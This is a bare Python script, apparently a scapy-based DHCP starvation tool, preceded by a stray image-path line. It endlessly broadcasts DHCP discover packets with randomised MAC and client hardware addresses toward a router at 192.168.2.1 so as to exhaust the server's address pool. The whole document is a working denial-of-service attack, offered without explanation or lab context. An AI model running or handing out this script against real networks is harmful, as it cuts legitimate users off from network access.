 #!/usr/bin/python
from scapy.all import *
conf.checkIPaddr = False
dhcp_discover =  Ether(src=RandMAC(),dst="ff:ff:ff:ff:ff:ff") \
/IP(src="0.0.0.0",dst="192.168.2.1")/UDP(sport=68,dport=67) \
/BOOTP(chaddr=RandString(12,'01')) \
/DHCP(options=[("message-type","discover"),"end"])
sendp(dhcp_discover,loop=1)